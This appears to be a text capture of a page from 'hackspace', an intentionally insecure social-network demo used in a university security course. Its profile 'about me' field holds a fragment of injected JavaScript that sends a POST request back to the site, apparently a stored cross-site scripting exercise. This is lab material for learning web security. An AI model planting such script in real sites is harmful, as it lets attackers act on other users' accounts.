 demo.sec.informatik.uni-stuttgart.de/hackspace/?
hackspace My Profile User ID Go to profile
Welcome to hackspace!
This is hackspace, the most secure social network.
Logout!
User ID: 34245092.966d76e9ac9d06
Annoyed Ape
This is your profile. Edit the about me text here.
if(this.readyState === 4) {
console.log(this.responseText);
}
});
xhr.open("POST", "http://demo.sec.informatik.uni-stuttgart.de/hackspace/?");
xhr.send(data);
</script>
Save
Your "friends"
All the profiles you've spied on.
• Annoyed Ape